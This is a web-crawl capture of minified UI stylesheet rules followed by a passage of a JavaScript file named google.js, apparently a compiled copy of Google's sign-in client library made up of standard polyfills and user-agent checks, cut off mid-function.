.common-icon{margin-right:8px;font-size:14px}.el-tooltip__popper.is-dark,.el-tooltip__popper.is-light{padding:8px;border:1px solid #ebeef5!important;background:#fff;color:#606266;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:14px;line-height:22px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow,.el-tooltip__popper[x-placement^=top] .popper__arrow{border-top-color:#ebeef5!important;border-bottom-color:#ebeef5!important}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after,.el-tooltip__popper[x-placement^=top] .popper__arrow:after{border-top-color:#fff!important;border-bottom-color:#fff!important}.el-tooltip__popper[x-placement^=left] .popper__arrow,.el-tooltip__popper[x-placement^=right] .popper__arrow{border-right-color:#ebeef5!important;border-left-color:#ebeef5!important}.el-tooltip__popper[x-placement^=left] .popper__arrow:after,.el-tooltip__popper[x-placement^=right] .popper__arrow:after{border-right-color:#fff!important;border-left-color:#fff!important}.flex-1{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-2{-webkit-box-flex:2;-ms-flex:2;flex:2}.flex-3{-webkit-box-flex:3;-ms-flex:3;flex:3}.flex-4{-webkit-box-flex:4;-ms-flex:4;flex:4}.flex-5{-webkit-box-flex:5;-ms-flex:5;flex:5}.flex-6{-webkit-box-flex:6;-ms-flex:6;flex:6}.flex-7{-webkit-box-flex:7;-ms-flex:7;flex:7}.flex-8{-webkit-box-flex:8;-ms-flex:8;flex:8}.flex-9{-webkit-box-flex:9;-ms-flex:9;flex:9}.flex-10{-webkit-box-flex:10;-ms-flex:10;flex:10}.flex-11{-webkit-box-flex:11;-ms-flex:11;flex:11}.flex-container,.flex-wrap-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-wrap-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-column-container,.flex-colunm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-bottom,.flex-end-side{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-bottom,.flex-end-side,.flex-vertical-end{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-vertical-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-both-side{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-both-side,.flex-mid,.flex-vertical-center{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-mid,.flex-vertical-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-both-center,.flex-center,.flex-horizontal-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-both-center,.flex-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-mid-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-end-center,.flex-mid-col,.flex-start-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-end-center{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-between-center,.flex-mid-between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.common-icon-followed:before{content:"\e61c"}.common-icon-not-follow:before{content:"\e61d"}.common-icon-arrow-down:before{content:"\e62e"}.common-icon-search:before{content:"\e631"}.common-icon-close:before{content:"\e632"}.common-icon-lock:before{content:"\e634"}.common-icon-no-data:before{content:"\e652"}.common-icon-hot-search-recommend:before{content:"\e6bc"}.common-icon-new-visit-history:before{content:"\e6bd"}.common-icon-new-search-history:before{content:"\e6be"}.common-icon-like:before{content:"\e724"}.common-icon-thin-close:before{content:"\e72a"}.common-icon-copy:before{content:"\e74d"}.common-icon-origin-link:before{content:"\e793"}.common-icon-fire:before{content:"\e79f"}.common-icon-view:before{content:"\e7bc"}.common-icon-discover:before{content:"\e7be"}.common-icon-repost:before{content:"\e7bf"}.common-icon-comment:before{content:"\e7c0"}.common-icon-heat:before{content:"\e7c2"}.common-icon-share:before{content:"\e7c4"}.common-icon-search-history:before{content:"\e7cc"}.common-icon-video-play:before{content:"\e7d4"}.common-icon-volumn:before{content:"\e7d9"}.common-icon-volumn-muted:before{content:"\e7da"}.common-icon-save:before{content:"\e7dc"}.common-icon-thumbs-down:before{content:"\e7e1"}.common-icon-thumbs-down-selected:before{content:"\e7e2"}.common-icon-thumbs-up:before{content:"\e7e4"}.common-icon-thumbs-up-selected:before{content:"\e7e5"}.common-icon-history:before{content:"\e7e6"}.common-icon-ai:before{content:"\e7e7"}.common-icon-arrow-left:before{content:"\e7f6"}.common-icon-arrow-right:before{content:"\e7f7"}.common-icon-tips:before{content:"\e7ff"}.common-icon-info:before{content:"\e800"}.common-icon-tick-circle:before{content:"\e805"}.common-icon-close-empty:before{content:"\e80a"}.common-icon-error-circle:before{content:"\e80b"}.common-icon-info-circle:before{content:"\e80c"}.common-icon-remind:before{content:"\e80d"}.common-icon-delete:before{content:"\e819"}.common-icon-tri-down:before{content:"\e81b"}.common-icon-visit-history:before{content:"\e821"}.commo-icon-double-arrow-right:before{content:"\e823"}.common-icon-edit:before{content:"\e82b"}.common-icon-reload:before{content:"\e844"}.common-icon-question:before{content:"\e84a"}.common-icon-camera:before{content:"\e86e"}.common-icon-picture:before{content:"\e86f"}.common-icon-time:before{content:"\e874"}.common-icon-magic:before{content:"\e885"}.idea-icon-clear:before{content:"\e632"}.idea-icon-search:before{content:"\e788"}.idea-icon-edit:before{content:"\e795"}.idea-icon-arrow-right:before{content:"\e7f7"}.idea-icon-allow:before{content:"\e803"}.idea-icon-folder:before{content:"\e80a"}.idea-icon-folder-open:before{content:"\e810"}.idea-icon-add-folder:before{content:"\e818"}.idea-icon-add-tag:before{content:"\e825"}.idea-icon-no-video:before{content:"\e82d"}@font-face{font-family:common-iconfont;src:url(/static/fonts/iconfont-2025-11-19.9f2114c6.woff2) format("woff2")}.common-icon-v2{display:inline-block;vertical-align:middle;color:#d0d3d9;font-style:normal;font-family:common-iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.common-icon-v2.gray{color:#d0d3d9}.common-icon-v2:before{display:inline-block}.common-icon-zoom-in:before{content:"\e6ba"}.common-icon-auto-save:before{content:"\e6bb"}.common-icon-back:before{content:"\e6bd"}.common-icon-zoom-out:before{content:"\e6be"}.common-icon-download:before{content:"\e7fa"}.common-icon-unfold:before{content:"\e8a1"}.common-icon-create:before{content:"\e8a5"}.common-icon{display:inline-block;vertical-align:middle;font-style:normal;font-family:iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.common-icon,.common-icon.gray{color:#d0d3d9}.common-icon.info{color:#39f}.common-icon:before{display:inline-block}.common-card-channel__popover{padding:8px 0!important}.pt-relative{position:relative}.common-message-pop{min-width:auto;height:54px;background:#fff;border:none;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.common-message-pop .el-icon-info{color:#f93}.common-message-pop p{padding-right:6px;color:#606266!important}.warning{color:#f93}.error{color:#f53}.success{color:#77b300}.idea-icon{display:inline-block;font-weight:400;font-style:normal;font-variant:normal;font-family:idea-iconfont!important;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.idea-icon,.idea-icon.middle:before,.idea-icon.sib-mid+*{vertical-align:middle}.idea-icon.pointer{cursor:pointer}.idea-icon:after,.idea-icon:before{display:inline-block}.idea-icon:after{content:"";vertical-align:middle;opacity:0}.common-notify-pop{width:auto;padding:7px 32px 7px 12px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);z-index:9999!important}.common-notify-pop .el-notification__content{margin:0;color:#212329;font-weight:400;font-size:14px;line-height:22px}.common-notify-pop .el-notification__content .clickable{color:#4216fb;text-decoration:underline;cursor:pointer;margin:0 4px}.common-notify-pop .el-notification__icon{width:14px;height:14px;color:#39f;font-size:14px;margin-top:4px}.common-notify-pop .el-notification__group{margin-left:8px}.common-notify-pop .el-icon-close{top:8px;right:12px;color:#d0d3d9;font-size:14px}.common-notify-pop .el-icon-close:hover{color:#00e6a0}.common-notify-pop.error{border:0;background-color:#fff1ef}.common-notify-pop.error .clickable,.common-notify-pop.error .el-notification__icon{color:#f53}.common-notify-pop.warning{border:0;background-color:#fff7ef}.common-notify-pop.warning .clickable,.common-notify-pop.warning .el-notification__icon{color:#f93}.common-notify-pop.info{border:0;background-color:#eff7ff}.common-box-mask{position:absolute;top:50%;left:50%;width:140%;height:140%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.common-box-mask:before{background-image:inherit;background-position:50%;background-size:cover;background-repeat:no-repeat;-webkit-filter:blur(10px);filter:blur(10px)}.common-box-mask:after,.common-box-mask:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(33,35,41,.4)}.ya-register .title{font-family:-apple system,BlinkMacSystemFont,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,微软雅黑,Arial,sans-serif}.ya-register-iframe{width:100%;height:100%}.ya-register .ya-form-box-iframe,.ya-register-iframe{display:-webkit-box;display:-ms-flexbox;display:flex}

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://static-youcloud.umcdn.cn/account/google.js
body_size: 105696
content:
"use strict";
this.default_gsi = this.default_gsi || {};
(function (_) {
    var window = this;
    try {
        _._F_toggles_initialize = function (a) {
            ("undefined" !== typeof globalThis ? globalThis : "undefined" !== typeof self ? self : this)._F_toggles
                = a || []
        };
        (0, _._F_toggles_initialize)([0xc042400, 0x0, ]);
        var aa, ba, ca, da, t, ea, fa, ha, ja;
        aa = function (a) {
            var b = 0;
            return function () {
                return b < a.length ? {
                    done: !1,
                    value: a[b++]
                } : {
                    done: !0
                }
            }
        };
        ba = "function" == typeof Object.defineProperties ? Object.defineProperty : function (a, b, c) {
            if (a == Array.prototype || a == Object.prototype) return a;
            a[b] = c.value;
            return a
        };
        ca = function (a) {
            a = ["object" == typeof globalThis && globalThis, a, "object" == typeof window && window, "object" ==
                typeof self && self, "object" == typeof global && global];
            for (var b = 0; b < a.length; ++b) {
                var c = a[b];
                if (c && c.Math == Math) return c
            }
            throw Error("a");
        };
        da = ca(this);
        t = function (a, b) {
            if (b) a: {
                var c = da;a = a.split(".");
                for (var d = 0; d < a.length - 1; d++) {
                    var e = a[d];
                    if (!(e in c)) break a;
                    c = c[e]
                }
                a = a[a.length - 1];d = c[a];b = b(d);b != d && null != b && ba(c, a, {
                    configurable: !0,
                    writable: !0,
                    value: b
                })
            }
        };
        t("Symbol", function (a) {
            if (a) return a;
            var b = function (f, g) {
                this.g = f;
                ba(this, "description", {
                    configurable: !0,
                    writable: !0,
                    value: g
                })
            };
            b.prototype.toString = function () {
                return this.g
            };
            var c = "jscomp_symbol_" + (1E9 * Math.random() >>> 0) + "_",
                d = 0,
                e = function (f) {
                    if (this instanceof e) throw new TypeError("b");
                    return new b(c + (f || "") + "_" + d++, f)
                };
            return e
        });
        t("Symbol.iterator", function (a) {
            if (a) return a;
            a = Symbol("c");
            for (var b =
                    "Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array"
                    .split(" "), c = 0; c < b.length; c++) {
                var d = da[b[c]];
                "function" === typeof d && "function" != typeof d.prototype[a] && ba(d.prototype, a, {
                    configurable: !0,
                    writable: !0,
                    value: function () {
                        return ea(aa(this))
                    }
                })
            }
            return a
        });
        ea = function (a) {
            a = {
                next: a
            };
            a[Symbol.iterator] = function () {
                return this
            };
            return a
        };
        _.u = function (a) {
            var b = "undefined" != typeof Symbol && Symbol.iterator && a[Symbol.iterator];
            if (b) return b.call(a);
            if ("number" == typeof a.length) return {
                next: aa(a)
            };
            throw Error("d`" + String(a));
        };
        fa = function (a, b) {
            return Object.prototype.hasOwnProperty.call(a, b)
        };
        ha = "function" == typeof Object.assign ? Object.assign : function (a, b) {
            for (var c = 1; c < arguments.length; c++) {
                var d = arguments[c];
                if (d)
                    for (var e in d) fa(d, e) && (a[e] = d[e])
            }
            return a
        };
        t("Object.assign", function (a) {
            return a || ha
        });
        _.ia = "function" == typeof Object.create ? Object.create : function (a) {
            var b = function () {};
            b.prototype = a;
            return new b
        };
        if ("function" == typeof Object.setPrototypeOf) ja = Object.setPrototypeOf;
        else {
            var ka;
            a: {
                var la = {
                        a: !0
                    },
                    ma = {};
                try {
                    ma.__proto__ = la;
                    ka = ma.a;
                    break a
                } catch (a) {}
                ka = !1
            }
            ja = ka ? function (a, b) {
                a.__proto__ = b;
                if (a.__proto__ !== b) throw new TypeError("e`" + a);
                return a
            } : null
        }
        _.na = ja;
        t("Reflect.setPrototypeOf", function (a) {
            return a ? a : _.na ? function (b, c) {
                try {
                    return (0, _.na)(b, c), !0
                } catch (d) {
                    return !1
                }
            } : null
        });
        t("Promise", function (a) {
            function b() {
                this.g = null
            }

            function c(g) {
                return g instanceof e ? g : new e(function (h) {
                    h(g)
                })
            }
            if (a) return a;
            b.prototype.h = function (g) {
                if (null == this.g) {
                    this.g = [];
                    var h = this;
                    this.i(function () {
                        h.l()
                    })
                }
                this.g.push(g)
            };
            var d = da.setTimeout;
            b.prototype.i = function (g) {
                d(g, 0)
            };
            b.prototype.l = function () {
                for (; this.g && this.g.length;) {
                    var g = this.g;
                    this.g = [];
                    for (var h = 0; h < g.length; ++h) {
                        var k = g[h];
                        g[h] = null;
                        try {
                            k()
                        } catch (m) {
                            this.j(m)
                        }
                    }
                }
                this.g = null
            };
            b.prototype.j = function (g) {
                this.i(function () {
                    throw g;
                })
            };
            var e = function (g) {
                this.g = 0;
                this.i = void 0;
                this.h = [];
                this.o = !1;
                var h = this.j();
                try {
                    g(h.resolve, h.reject)
                } catch (k) {
                    h.reject(k)
                }
            };
            e.prototype.j = function () {
                function g(m) {
                    return function (n) {
                        k || (k = !0, m.call(h, n))
                    }
                }
                var h = this,
                    k = !1;
                return {
                    resolve: g(this.G),
                    reject: g(this.l)
                }
            };
            e.prototype.G = function (g) {
                if (g === this) this.l(new TypeError("f"));
                else if (g instanceof e) this.J(g);
                else {
                    a: switch (typeof g) {
                        case "object":
                            var h = null != g;
                            break a;
                        case "function":
                            h = !0;
                            break a;
                        default:
                            h = !1
                    }
                    h ? this.I(g) : this.m(g)
                }
            };
            e.prototype.I =
                function (g) {
                    var h = void 0;
                    try {
                        h = g.then
                    } catch (k) {
                        this.l(k);
                        return
                    }
                    "function" == typeof h ? this.N(h, g) : this.m(g)
                };
            e.prototype.l = function (g) {
                this.v(2, g)
            };
            e.prototype.m = function (g) {
                this.v(1, g)
            };
            e.prototype.v = function (g, h) {
                if (0 != this.g) throw Error("g`" + g + "`" + h + "`" + this.g);
                this.g = g;
                this.i = h;
                2 === this.g && this.H();
                this.F()
            };
            e.prototype.H = function () {
                var g = this;
                d(function () {
                    if (g.C()) {
                        var h = da.console;
                        "undefined" !== typeof h && h.error(g.i)
                    }
                }, 1)
            };
            e.prototype.C = function () {
                if (this.o) return !1;
                var g = da.CustomEvent,
                    h = da.Event,
                    k = da.dispatchEvent;
                if ("undefined" === typeof k) return !0;
                "function" === typeof g ? g = new g("unhandledrejection", {
                    cancelable: !0
                }) : "function" === typeof h ? g = new h("unhandledrejection", {
                    cancelable: !0
                }) : (g = da.document.createEvent("CustomEvent"), g.initCustomEvent(
                    "unhandledrejection", !1, !0, g));
                g.promise = this;
                g.reason = this.i;
                return k(g)
            };
            e.prototype.F = function () {
                if (null != this.h) {
                    for (var g = 0; g < this.h.length; ++g) f.h(this.h[g]);
                    this.h = null
                }
            };
            var f = new b;
            e.prototype.J = function (g) {
                var h = this.j();
                g.lb(h.resolve, h.reject)
            };
            e.prototype.N = function (g, h) {
                var k = this.j();
                try {
                    g.call(h, k.resolve, k.reject)
                } catch (m) {
                    k.reject(m)
                }
            };
            e.prototype.then = function (g, h) {
                function k(r, q) {
                    return "function" == typeof r ? function (D) {
                        try {
                            m(r(D))
                        } catch (C) {
                            n(C)
                        }
                    } : q
                }
                var m, n, p = new e(function (r, q) {
                    m = r;
                    n = q
                });
                this.lb(k(g, m), k(h, n));
                return p
            };
            e.prototype.catch = function (g) {
                return this.then(void 0, g)
            };
            e.prototype.lb = function (g, h) {
                function k() {
                    switch (m.g) {
                        case 1:
                            g(m.i);
                            break;
                        case 2:
                            h(m.i);
                            break;
                        default:
                            throw Error("h`" + m.g);
                    }
                }
                var m = this;
                null == this.h ? f.h(k) :
                    this.h.push(k);
                this.o = !0
            };
            e.resolve = c;
            e.reject = function (g) {
                return new e(function (h, k) {
                    k(g)
                })
            };
            e.race = function (g) {
                return new e(function (h, k) {
                    for (var m = _.u(g), n = m.next(); !n.done; n = m.next()) c(n.value).lb(h,
                        k)
                })
            };
            e.all = function (g) {
                var h = _.u(g),
                    k = h.next();
                return k.done ? c([]) : new e(function (m, n) {
                    function p(D) {
                        return function (C) {
                            r[D] = C;
                            q--;
                            0 == q && m(r)
                        }
                    }
                    var r = [],
                        q = 0;
                    do r.push(void 0), q++, c(k.value).lb(p(r.length - 1), n), k = h.next(); while (
                        !k.done)
                })
            };
            return e
        });
        var oa = function (a, b, c) {
            if (null == a) throw new TypeError("i`" + c);
            if (b instanceof RegExp) throw new TypeError("j`" + c);
            return a + ""
        };
        t("String.prototype.startsWith", function (a) {
            return a ? a : function (b, c) {
                var d = oa(this, b, "startsWith"),
                    e = d.length,
                    f = b.length;
                c = Math.max(0, Math.min(c | 0, d.length));
                for (var g = 0; g < f && c < e;)
                    if (d[c++] != b[g++]) return !1;
                return g >= f
            }
        });
        t("Object.setPrototypeOf", function (a) {
            return a || _.na
        });
        t("Array.prototype.find", function (a) {
            return a ? a : function (b, c) {
                a: {
                    var d = this;d instanceof String && (d = String(d));
                    for (var e = d.length, f = 0; f < e; f++) {
                        var g = d[f];
                        if (b.call(c, g, f, d)) {
                            b = g;
                            break a
                        }
                    }
                    b = void 0
                }
                return b
            }
        });
        t("WeakMap", function (a) {
            function b() {}

            function c(k) {
                var m = typeof k;
                return "object" === m && null !== k || "function" === m
            }

            function d(k) {
                if (!fa(k, f)) {
                    var m = new b;
                    ba(k, f, {
                        value: m
                    })
                }
            }

            function e(k) {
                var m = Object[k];
                m && (Object[k] = function (n) {
                    if (n instanceof b) return n;
                    Object.isExtensible(n) && d(n);
                    return m(n)
                })
            }
            if (function () {
                    if (!a || !Object.seal) return !1;
                    try {
                        var k = Object.seal({}),
                            m = Object.seal({}),
                            n = new a([[k, 2], [m, 3]]);
                        if (2 != n.get(k) || 3 != n.get(m)) return !1;
                        n.delete(k);
                        n.set(m, 4);
                        return !n.has(k) && 4 == n.get(m)
                    } catch (p) {
                        return !1
                    }
                }()) return a;
            var f = "$jscomp_hidden_" + Math.random();
            e("freeze");
            e("preventExtensions");
            e("seal");
            var g = 0,
                h = function (k) {
                    this.g = (g += Math.random() + 1).toString();
                    if (k) {
                        k = _.u(k);
                        for (var m; !(m = k.next()).done;) m = m.value, this.set(m[0], m[1])
                    }
                };
            h.prototype.set = function (k, m) {
                if (!c(k)) throw Error("k");
                d(k);
                if (!fa(k, f)) throw Error("l`" + k);
                k[f][this.g] = m;
                return this
            };
            h.prototype.get = function (k) {
                return c(k) && fa(k, f) ? k[f][this.g] : void 0
            };
            h.prototype.has = function (k) {
                return c(k) && fa(k, f) && fa(k[f], this.g)
            };
            h.prototype.delete = function (k) {
                return c(k) &&
                    fa(k, f) && fa(k[f], this.g) ? delete k[f][this.g] : !1
            };
            return h
        });
        t("Map", function (a) {
            if (function () {
                    if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object
                        .seal) return !1;
                    try {
                        var h = Object.seal({
                                x: 4
                            }),
                            k = new a(_.u([[h, "s"]]));
                        if ("s" != k.get(h) || 1 != k.size || k.get({
                                x: 4
                            }) || k.set({
                                x: 4
                            }, "t") != k || 2 != k.size) return !1;
                        var m = k.entries(),
                            n = m.next();
                        if (n.done || n.value[0] != h || "s" != n.value[1]) return !1;
                        n = m.next();
                        return n.done || 4 != n.value[0].x || "t" != n.value[1] || !m.next().done ? !1 : !0
                    } catch (p) {
                        return !1
                    }
                }()) return a;
            var b = new WeakMap,
                c = function (h) {
                    this[0] = {};
                    this[1] =
                        f();
                    this.size = 0;
                    if (h) {
                        h = _.u(h);
                        for (var k; !(k = h.next()).done;) k = k.value, this.set(k[0], k[1])
                    }
                };
            c.prototype.set = function (h, k) {
                h = 0 === h ? 0 : h;
                var m = d(this, h);
                m.list || (m.list = this[0][m.id] = []);
                m.T ? m.T.value = k : (m.T = {
                    next: this[1],
                    ka: this[1].ka,
                    head: this[1],
                    key: h,
                    value: k
                }, m.list.push(m.T), this[1].ka.next = m.T, this[1].ka = m.T, this.size++);
                return this
            };
            c.prototype.delete = function (h) {
                h = d(this, h);
                return h.T && h.list ? (h.list.splice(h.index, 1), h.list.length || delete this[0][h.id],
                    h.T.ka.next = h.T.next, h.T.next.ka = h.T.ka,
                    h.T.head = null, this.size--, !0) : !1
            };
            c.prototype.clear = function () {
                this[0] = {};
                this[1] = this[1].ka = f();
                this.size = 0
            };
            c.prototype.has = function (h) {
                return !!d(this, h).T
            };
            c.prototype.get = function (h) {
                return (h = d(this, h).T) && h.value
            };
            c.prototype.entries = function () {
                return e(this, function (h) {
                    return [h.key, h.value]
                })
            };
            c.prototype.keys = function () {
                return e(this, function (h) {
                    return h.key
                })
            };
            c.prototype.values = function () {
                return e(this, function (h) {
                    return h.value
                })
            };
            c.prototype.forEach = function (h, k) {
                for (var m = this.entries(),
                        n; !(n = m.next()).done;) n = n.value, h.call(k, n[1], n[0], this)
            };
            c.prototype[Symbol.iterator] = c.prototype.entries;
            var d = function (h, k) {
                    var m = k && typeof k;
                    "object" == m || "function" == m ? b.has(k) ? m = b.get(k) : (m = "" + ++g, b.set(k, m)) :
                        m = "p_" + k;
                    var n = h[0][m];
                    if (n && fa(h[0], m))
                        for (h = 0; h < n.length; h++) {
                            var p = n[h];
                            if (k !== k && p.key !== p.key || k === p.key) return {
                                id: m,
                                list: n,
                                index: h,
                                T: p
                            }
                        }
                    return {
                        id: m,
                        list: n,
                        index: -1,
                        T: void 0
                    }
                },
                e = function (h, k) {
                    var m = h[1];
                    return ea(function () {
                        if (m) {
                            for (; m.head != h[1];) m = m.ka;
                            for (; m.next != m.head;) return m =
                                m.next, {
                                    done: !1,
                                    value: k(m)
                                };
                            m = null
                        }
                        return {
                            done: !0,
                            value: void 0
                        }
                    })
                },
                f = function () {
                    var h = {};
                    return h.ka = h.next = h.head = h
                },
                g = 0;
            return c
        });
        t("String.prototype.endsWith", function (a) {
            return a ? a : function (b, c) {
                var d = oa(this, b, "endsWith");
                void 0 === c && (c = d.length);
                c = Math.max(0, Math.min(c | 0, d.length));
                for (var e = b.length; 0 < e && 0 < c;)
                    if (d[--c] != b[--e]) return !1;
                return 0 >= e
            }
        });
        var pa = function (a, b) {
            a instanceof String && (a += "");
            var c = 0,
                d = !1,
                e = {
                    next: function () {
                        if (!d && c < a.length) {
                            var f = c++;
                            return {
                                value: b(f, a[f]),
                                done: !1
                            }
                        }
                        d = !0;
                        return {
                            done: !0,
                            value: void 0
                        }
                    }
                };
            e[Symbol.iterator] = function () {
                return e
            };
            return e
        };
        t("Array.prototype.keys", function (a) {
            return a ? a : function () {
                return pa(this, function (b) {
                    return b
                })
            }
        });
        t("Set", function (a) {
            if (function () {
                    if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object
                        .seal) return !1;
                    try {
                        var c = Object.seal({
                                x: 4
                            }),
                            d = new a(_.u([c]));
                        if (!d.has(c) || 1 != d.size || d.add(c) != d || 1 != d.size || d.add({
                                x: 4
                            }) != d || 2 != d.size) return !1;
                        var e = d.entries(),
                            f = e.next();
                        if (f.done || f.value[0] != c || f.value[1] != c) return !1;
                        f = e.next();
                        return f.done || f.value[0] == c || 4 != f.value[0].x || f.value[1] != f.value[0] ?
                            !1 : e.next().done
                    } catch (g) {
                        return !1
                    }
                }()) return a;
            var b = function (c) {
                this.g = new Map;
                if (c) {
                    c =
                        _.u(c);
                    for (var d; !(d = c.next()).done;) this.add(d.value)
                }
                this.size = this.g.size
            };
            b.prototype.add = function (c) {
                c = 0 === c ? 0 : c;
                this.g.set(c, c);
                this.size = this.g.size;
                return this
            };
            b.prototype.delete = function (c) {
                c = this.g.delete(c);
                this.size = this.g.size;
                return c
            };
            b.prototype.clear = function () {
                this.g.clear();
                this.size = 0
            };
            b.prototype.has = function (c) {
                return this.g.has(c)
            };
            b.prototype.entries = function () {
                return this.g.entries()
            };
            b.prototype.values = function () {
                return this.g.values()
            };
            b.prototype.keys = b.prototype.values;
            b.prototype[Symbol.iterator] = b.prototype.values;
            b.prototype.forEach = function (c, d) {
                var e = this;
                this.g.forEach(function (f) {
                    return c.call(d, f, f, e)
                })
            };
            return b
        });
        t("Number.isFinite", function (a) {
            return a ? a : function (b) {
                return "number" !== typeof b ? !1 : !isNaN(b) && Infinity !== b && -Infinity !== b
            }
        });
        t("Array.prototype.values", function (a) {
            return a ? a : function () {
                return pa(this, function (b, c) {
                    return c
                })
            }
        });
        t("Array.from", function (a) {
            return a ? a : function (b, c, d) {
                c = null != c ? c : function (h) {
                    return h
                };
                var e = [],
                    f = "undefined" != typeof Symbol && Symbol.iterator && b[Symbol.iterator];
                if ("function" == typeof f) {
                    b = f.call(b);
                    for (var g = 0; !(f = b.next()).done;) e.push(c.call(d, f.value, g++))
                } else
                    for (f = b.length, g = 0; g < f; g++) e.push(c.call(d, b[g], g));
                return e
            }
        });
        t("Number.MAX_SAFE_INTEGER", function () {
            return 9007199254740991
        });
        t("Number.isInteger", function (a) {
            return a ? a : function (b) {
                return Number.isFinite(b) ? b === Math.floor(b) : !1
            }
        });
        t("Number.isSafeInteger", function (a) {
            return a ? a : function (b) {
                return Number.isInteger(b) && Math.abs(b) <= Number.MAX_SAFE_INTEGER
            }
        });
        t("Math.trunc", function (a) {
            return a ? a : function (b) {
                b = Number(b);
                if (isNaN(b) || Infinity === b || -Infinity === b || 0 === b) return b;
                var c = Math.floor(Math.abs(b));
                return 0 > b ? -c : c
            }
        });
        t("Object.values", function (a) {
            return a ? a : function (b) {
                var c = [],
                    d;
                for (d in b) fa(b, d) && c.push(b[d]);
                return c
            }
        });
        t("Object.is", function (a) {
            return a ? a : function (b, c) {
                return b === c ? 0 !== b || 1 / b === 1 / c : b !== b && c !== c
            }
        });
        t("Array.prototype.includes", function (a) {
            return a ? a : function (b, c) {
                var d = this;
                d instanceof String && (d = String(d));
                var e = d.length;
                c = c || 0;
                for (0 > c && (c = Math.max(c + e, 0)); c < e; c++) {
                    var f = d[c];
                    if (f === b || Object.is(f, b)) return !0
                }
                return !1
            }
        });
        t("String.prototype.includes", function (a) {
            return a ? a : function (b, c) {
                return -1 !== oa(this, b, "includes").indexOf(b, c || 0)
            }
        });
        t("Number.isNaN", function (a) {
            return a ? a : function (b) {
                return "number" === typeof b && isNaN(b)
            }
        });
        t("String.fromCodePoint", function (a) {
            return a ? a : function (b) {
                for (var c = "", d = 0; d < arguments.length; d++) {
                    var e = Number(arguments[d]);
                    if (0 > e || 1114111 < e || e !== Math.floor(e)) throw new RangeError("m`" + e);
                    65535 >= e ? c += String.fromCharCode(e) : (e -= 65536, c += String.fromCharCode(e >>>
                        10 & 1023 | 55296), c += String.fromCharCode(e & 1023 | 56320))
                }
                return c
            }
        });
        t("String.prototype.codePointAt", function (a) {
            return a ? a : function (b) {
                var c = oa(this, null, "codePointAt"),
                    d = c.length;
                b = Number(b) || 0;
                if (0 <= b && b < d) {
                    b |= 0;
                    var e = c.charCodeAt(b);
                    if (55296 > e || 56319 < e || b + 1 === d) return e;
                    b = c.charCodeAt(b + 1);
                    return 56320 > b || 57343 < b ? e : 1024 * (e - 55296) + b + 9216
                }
            }
        });
        t("Promise.prototype.finally", function (a) {
            return a ? a : function (b) {
                return this.then(function (c) {
                    return Promise.resolve(b()).then(function () {
                        return c
                    })
                }, function (c) {
                    return Promise.resolve(b()).then(function () {
                        throw c;
                    })
                })
            }
        });
    } catch (e) {
        _._DumpException(e)
    }
    try {
        /*

         Copyright The Closure Library Authors.
         SPDX-License-Identifier: Apache-2.0
        */
        /*

         SPDX-License-Identifier: Apache-2.0
        */
        var Ta, Va;
        _.qa = function () {
            var a = _.v.navigator;
            return a && (a = a.userAgent) ? a : ""
        };
        _.va = function (a) {
            return _.ra ? _.sa ? _.sa.brands.some(function (b) {
                return (b = b.brand) && _.ta(b, a)
            }) : !1 : !1
        };
        _.w = function (a) {
            return _.ta(_.qa(), a)
        };
        _.wa = function (a) {
            for (var b = RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?", "g"), c = [], d; d = b.exec(a);)
                c.push([d[1], d[2], d[3] || void 0]);
            return c
        };
        _.xa = function () {
            return _.ra ? !!_.sa && 0 < _.sa.brands.length : !1
        };
        _.ya = function () {
            return _.xa() ? !1 : _.w("Opera")
        };
        _.za = function () {
            return _.xa() ? !1 : _.w("Trident") || _.w("MSIE")
        };
        _.Aa = function () {
            return _.xa() ? !1 : _.w("Edge")
        };
        _.Ba = function () {
